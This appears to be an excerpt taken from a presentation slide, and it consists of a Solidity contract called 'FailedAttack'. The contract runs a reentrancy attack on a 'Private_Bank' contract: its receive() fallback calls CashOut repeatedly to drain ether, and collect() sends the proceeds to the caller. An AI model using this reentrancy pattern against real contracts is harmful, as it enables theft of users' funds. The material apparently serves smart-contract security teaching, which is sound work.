 79 contract FailedAttack
80 {
81     Private_Bank public attacked_contract;
82     uint public stolen;
83
84     constructor(address payable to_attack_addr) {
85         stolen = 0;
86         attacked_contract = Private_Bank(to_attack_addr);
87     }
88
89     function pwn() public payable {
90
91         require(msg.value >= 1 ether);
92         attacked_contract.Deposit{value: 1 ether}();
93
94         attacked_contract.CashOut(1 ether);
95     }
96
97     function bank_balance() public view returns(uint){
98         return address(attacked_contract).balance;
99     }
100
101     function collect() public {
102         payable(msg.sender).transfer(address(this).balance);
103     }
104
105     receive() external payable {
106
107         if(address(msg.sender) == address(attacked_contract)){
108             stolen += msg.value;
109
110             if (address(attacked_contract).balance >= 1 ether) {
111                 attacked_contract.CashOut(1 ether);
112             }
113         }
114     }
115 }